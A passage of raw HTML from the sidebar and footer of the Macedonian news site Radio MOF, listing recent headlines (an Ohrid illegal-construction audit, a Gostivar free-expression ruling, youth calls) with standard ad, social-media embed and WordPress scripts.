/></li><li><a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-1536x863.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски" rel="bookmark"><img width="150" height="104" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-300x208.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-768x532.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253.jpg 1367w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Почина поетот, писател и преведувач Тихомир Јанчовски</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" rel="bookmark"><img width="150" height="97" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-300x195.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-768x498.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-214x140.jpg 214w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222.jpg 1087w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Почина поетот, писател и преведувач Тихомир Јанчовски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T18:24:53+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски">
							Почина поетот, писател и преведувач Тихомир Јанчовски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T16:54:42+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување">
							ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/objaveni-pobednichkite-dela-od-povikot-za-mladi-kreativci-osmeli-se-inspiriraj-promeni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/prva-slika-za-odluki-e1769787157549-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Објавени победничките дела од повикот за млади креативци „Осмели се, инспирирај, промени“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T16:35:53+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/objaveni-pobednichkite-dela-od-povikot-za-mladi-kreativci-osmeli-se-inspiriraj-promeni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/objaveni-pobednichkite-dela-od-povikot-za-mladi-kreativci-osmeli-se-inspiriraj-promeni/" title="Објавени победничките дела од повикот за млади креативци „Осмели се, инспирирај, промени“">
							Објавени победничките дела од повикот за млади креативци „Осмели се, инспирирај, промени“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T11:03:16+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина">
							Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/svetlost-utre-ima-svirka-vo-dze/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Svetlost-312-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Светлост“ утре има свирка во „Ѕе“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T10:45:59+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/svetlost-utre-ima-svirka-vo-dze/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/svetlost-utre-ima-svirka-vo-dze/" title="„Светлост“ утре има свирка во „Ѕе“">
							„Светлост“ утре има свирка во „Ѕе“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
